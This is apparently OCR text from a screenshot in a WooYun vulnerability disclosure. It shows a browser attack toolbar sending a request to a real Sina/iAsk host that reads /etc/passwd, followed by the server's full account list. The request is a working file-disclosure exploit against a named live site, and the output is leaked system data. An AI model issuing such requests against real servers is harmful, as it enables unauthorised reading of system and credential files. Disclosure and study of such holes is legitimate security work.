 3g.sina.com.cn/iask/etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL http://wap.iask.com/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sysmon:x:60422:60422::/nonexistent:/nologin
sshd:x:500:500::/home/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org